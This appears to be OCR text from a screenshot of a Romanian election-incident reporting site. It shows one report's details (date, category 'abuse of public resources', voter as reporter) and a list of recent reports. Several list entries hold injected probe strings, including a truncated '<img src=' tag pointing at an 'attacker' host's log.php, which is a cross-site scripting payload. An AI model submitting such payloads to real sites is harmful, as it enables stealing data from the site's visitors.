
DETALII SESIZARE
30 aprilie 04:06 PM ·
sectie:
1 ·
Țară Alba1 ·
· Adresă: (
harta
) ·
Categorii:
Abuz de resurse
publice,
·
Calitate:
alegator
DISTRIBUIE:
Facebook
Twitter
Ultimele sesizări
Obstructionare vot
Mureș
Sticker carte de identitate
București
Mr.<aVZJKtg<
1
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1